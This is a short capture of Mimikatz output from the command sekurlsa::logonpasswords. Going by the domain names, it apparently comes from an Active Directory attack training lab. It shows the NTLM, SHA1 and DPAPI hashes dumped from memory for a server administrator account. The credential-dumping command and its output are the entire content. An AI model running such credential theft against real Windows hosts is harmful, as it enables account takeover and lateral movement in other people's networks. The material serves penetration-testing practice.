 mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2219240 (00000000:0021dce8)
Session : RemoteInteractive from 2
User Name : srvadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 10/23/2020 2:07:20 AM
SID : S-1-5-21-1874506631-3219952063-538504511-1115
msv :
[00000003] Primary
* Username : srvadmin
* Domain : dcorp
* NTLM : a98e18228819e8eec3dfa33cb68b0728
* SHA1 : f613d1bede9a620ba16ae786e242d3027809c82a
* DPAPI : ddce77eab64944efda38b5cfdad5395f
tspkg :
wdigest :
* Username : srvadmin
* Domain : dcorp
* Password : (null)
kerberos :
* Username : srvadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
ssp :
credman :